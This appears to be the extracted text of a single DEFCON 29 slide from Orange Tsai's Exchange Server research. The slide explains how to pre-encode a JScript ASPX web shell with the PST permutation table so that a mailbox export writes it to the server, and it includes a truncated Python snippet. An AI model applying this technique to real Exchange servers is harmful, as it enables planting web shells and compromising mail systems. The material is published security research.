 Payload Delivery
• How to embed the malicious payload into the exported file?
• We deliver the malicious payloads by Emails (SMTP) but the file is encoded😥
• The exported file is in Outlook Personal Folders (PST) format, by reading the MS-
PST documentation, we learned it's just a simple permutation encoding
\RemotePowershellBackendCmdletProxyModule.cs
mpbbCrypt = [65, 54, 19, 98, 168, 33, 110, 187, 244, 22, 204, 4, 127, 100, 232, …]
encode_table = bytes.maketrans((bytearray(mpbbCrypt), bytearray(range(256)))
'<%@ Page Language="Jscript"%>…'.translate(encode_table)
DEFCON 29
Surface on Microsoft Exchange Server! | Orange Tsai